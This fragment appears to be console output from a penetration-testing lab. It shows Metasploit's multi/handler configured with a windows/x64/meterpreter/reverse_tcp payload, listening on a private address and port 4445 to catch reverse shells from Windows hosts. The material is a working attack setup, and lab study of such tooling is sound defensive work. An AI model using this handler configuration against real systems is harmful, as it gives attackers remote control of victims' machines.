 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.6         yes       The listen address (an interface may be specified)
LPORT     4445             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target